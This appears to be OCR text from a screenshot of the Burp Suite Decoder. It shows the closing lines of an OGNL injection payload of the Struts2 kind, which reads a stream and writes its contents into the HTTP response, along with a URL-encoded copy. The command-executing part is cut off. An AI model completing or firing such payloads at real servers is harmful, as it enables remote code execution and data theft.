 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
#d=new java.io.BufferedReader(#c),
#e=new char[5000],
#d.read(#e),
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
#f.getWriter().println(new java.lang.String(#e)),
#f.getWriter().flush(),
#f.getWriter().close()}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart d
6%6c%75%73%68%28%29%2c%0a%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart d